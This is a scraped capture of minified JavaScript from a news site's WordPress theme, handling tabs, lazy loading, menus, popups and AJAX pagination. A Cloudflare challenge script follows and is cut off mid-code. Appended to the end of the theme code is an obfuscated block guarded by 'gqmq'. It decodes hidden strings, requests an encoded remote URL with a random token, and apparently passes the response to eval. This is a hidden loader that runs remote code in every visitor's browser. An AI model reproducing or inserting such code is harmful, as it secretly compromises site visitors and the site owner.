o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.tie-grid-slider) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9879
content:
window._cf_chl_opt={AKGCx8:'b'};~function(J6,bf,bc,bj,bA,bV,bq,bG,J0,J1){J6=Z,function(W,x,Jj,J5,b,J){for(Jj={W:353,x:384,b:483,J:501,M:513,E:466,D:481,e:566,h:354},J5=Z,b=W();!![];)try{if(J=parseInt(J5(Jj.W))/1*(-parseInt(J5(Jj.x))/2)+-parseInt(J5(Jj.b))/3+parseInt(J5(Jj.J))/4+parseInt(J5(Jj.M))/5+-parseInt(J5(Jj.E))/6+-parseInt(J5(Jj.D))/7*(-parseInt(J5(Jj.e))/8)+-parseInt(J5(Jj.h))/9,J===x)break;else b.push(b.shift())}catch(M){b.push(b.shift())}}(g,654385),bf=this||self,bc=bf[J6(551)],bj=null,bA=ba(),bV=function(Eh,Ee,ED,EE,Eb,E9,Jh,x,b,J,M){return Eh={W:392,x:490,b:581,J:584,M:539,E:325,D:555,e:330,h:344},Ee={W:333,x:498,b:361,J:464,M:321,E:367,D:376,e:463,h:464,Q:366,X:383,y:464,k:366,s:446,K:437,I:396,B:503,m:464,O:435,z:464,T:321,S:479,C:468,H:577,R:521,i:460,d:538,f:518,c:589,j:503,F:310,N:589},ED={W:374,x:558},EE={W:350,x:496,b:457,J:437,M:558,E:589,D:393,e:403,h:316,Q:320,X:327,y:427,k:352,s:397,K:580,I:393,B:561,m:471,O:530,z:356,T:520,S:558,C:334,H:504,R:503,i:544,d:510,f:478,c:303,j:503,F:468,N:570,n:503,L:340,v:420,Y:468,o:305,a:484,A:464,P:482,V:443,G:366,U:331,l:503,g0:331,g1:396,g2:495,g3:447,g4:378,g5:472,g6:316,g7:322,g8:583,g9:583,gg:474,gZ:345,gW:375,gx:487,gb:561,gJ:401,gM:443,gE:586,gp:503,gD:484,ge:503,gh:572,gQ:441,gX:388,gy:464,gk:314,gs:572,gK:355,gI:441,gB:442,gm:503,gO:536,gz:547,gT:459,gr:509,gS:564,gC:465,gH:529,gR:511,gi:440,gt:549,gd:563,gf:543,gc:452,gj:529,gF:416,gw:360,gN:420,gn:503,gL:383,gv:536,gY:586,go:503,ga:468,gA:518},Eb={W:477},E9={W:398,x:324,b:469},Jh=J6,x={'MCPeG':Jh(Eh.W),'pWyRD':function(E,D){return D==E},'TtMcV':function(E,D){return E+D},'NzCvB':Jh(Eh.x),'leVxk':function(E,D,e,h,Q){return E(D,e,h,Q)},'cpIPZ':function(E,D){return E<D},'lbfFE':function(E,D){return E+D},'QPyUi':Jh(Eh.b),'hSIXF':Jh(Eh.J),'efBwA':function(E,D){return E===D},'pjoof':Jh(Eh.M),'XJsnw':function(E,D){return D==E},'WzLGK':function(E,D){return E-D},'TNysx':function(E,D){return E(D)},'EsCKc':function(E,D){return E>D},'ZwkOI':function(E,D){return E<D},'ssMxe':function(E,D){return E-D},'EhpeO':function(E,D){return E<<D},'RaUiP':function(E,D){return E-D},'aNTzd':function(E,D){return E<D},'uSHDb':function(E,D){return E<<D},'aKYSc':function(E,D){return E&D},'PDRCU':function(E,D){return D==E},'VYGtD':function(E,D){return E(D)},'AoEAj':function(E,D){return D!==E},'FOyeJ':function(E,D){return E!==D},'nMnou':Jh(Eh.E),'DpEub':function(E,D){return E!==D},'JRGZI':function(E,D){return E>D},'pzJvJ':function(E,D){return E(D)},'djUsZ':function(E,D){return E-D},'TGxKo':function(E,D){return D|E},'YpLzk':function(E,D){return E&D},'WhGWF':function(E,D){return D==E},'WEcwJ':function(E,D){return 